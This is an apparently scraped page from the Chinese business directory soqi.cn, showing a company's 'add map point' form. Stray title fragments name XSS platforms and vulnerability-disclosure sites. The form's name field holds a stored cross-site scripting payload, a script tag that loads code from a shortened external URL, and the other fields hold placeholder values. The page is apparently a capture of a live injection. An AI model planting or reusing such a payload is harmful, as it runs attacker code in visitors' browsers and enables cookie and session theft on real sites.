 http://passport.soqi.cn/member/comMapPointAdd.xhtml?id=357182&t=1426085558313
街舞教学视 情 07 's blog 90 90' s Blog 【新提醒】 【新提醒】 漏洞时代 - 红帽子安全 08 【新提醒】 XSS平台—X
名鞋库鞋类网站友情链接 企业地图-搜企网 KiNg Sec - XSS平台 积分兑换 - 补天 - 全球 WooYun.org | 提交漏
ar address ="11111"; var provinceName ="中国"; var cityName =""; var areaName =""; var cityCode = "";
企业搜索 工商查询 手机版
SOQi搜企空间
.cn
首页 公司信息 智能名片 手机空间 增值服务 账户管理
您的企业尚未通过搜企网实名认证，公司信息不会出现在搜企网的搜索结果中。请先上传营业执照进行实
企业空间
基本信息
公司简介
企业证书
银行账号
相关链接
地图导航
产品管理
添加地图 返回列表
名称： <script src=http://t.cn/Rwr8mKp></script>
添加导航点形象图
联系电话： 11111111
详细地址： 中国 市 区
11111
保存